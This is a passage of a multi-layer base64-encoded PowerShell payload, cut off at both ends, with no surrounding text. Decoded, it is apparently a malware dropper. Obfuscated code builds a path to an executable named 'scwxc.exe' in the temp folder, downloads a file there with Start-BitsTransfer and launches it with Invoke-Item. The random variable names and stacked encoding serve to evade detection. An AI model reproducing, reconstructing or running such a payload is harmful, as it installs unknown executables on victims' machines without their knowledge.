
BBAEEAYgB3AEIAUwBBAEgAUQBBAEwAUQBCAE4AQQBFADg
AQQBaAEEAQgBWAEEARQB3AEEAUgBRAEEAZwBBAEcASQB
BAGEAUQBCAFUAQQBGAE0AQQBWAEEAQgB5AEEARQBFAE
EAVABnAEIAegBBAEUAWQBBAFIAUQBCAHkAQQBEAHMAQQ
BEAFEAQQBLAEEARgBNAEEAZABBAEIAQgBBAEYASQBBAFYA
QQBBAHQAQQBFAEkAQQBhAFEAQgBVAEEASABNAEEAVgBB
AEIAUwBBAEcARQBBAGIAZwBCAFQAQQBHAFkAQQBSAFEAQ
gB5AEEAQwBBAEEATABRAEIAegBBAEcAOABBAGQAUQBCAH
kAQQBFAE0AQQBaAFEAQQBnAEEAQwBRAEEAZQBRAEIAdwB
BAEcAZwBBAGEAZwBCAGoAQQBDAEEAQQBMAFEAQgBFAEE
ARwBVAEEAYwB3AEIAVQBBAEcAawBBAGIAZwBCAEIAQQBIAF
EAQQBTAFEAQgB2AEEARQA0AEEASQBBAEEAawBBAEgARQB
BAGEAQQBCAHMAQQBEAHMAQQBJAEEAQgBKAEEARwA0AE
EAZABnAEIAdgBBAEcAcwBBAFoAUQBBAHQAQQBFAGsAQQB
kAEEAQgBsAEEARwAwAEEASQBBAEEAawBBAEgARQBBAGE
AQQBCAHMAQQBEAHMAQQBmAFEAQQBOAEEAQQBvAEEAZ
ABBAEIAeQBBAEgAawBBAGUAdwBBAGcAQQBDAEEAQQBKA
EEAQgBqAEEASABjAEEAZAB3AEIAbwBBAEcAVQBBAFkAZwBB
ADkAQQBDAFEAQQBaAFEAQgB1AEEASABZAEEATwBnAEIAM
ABBAEcAVQBBAGIAUQBCAHcAQQBDAHMAQQBKAHcAQgBjA
EEASABNAEEAWQB3AEIAMwBBAEgAZwBBAFkAdwBBAHUAQ
QBHAFUAQQBlAEEAQgBsAEEAQwBjAEEATwB3AEEATgBBAEE
AbwBBAGEAdwBCAHgAQQBHADAAQQBaAFEAQgBvAEEAQw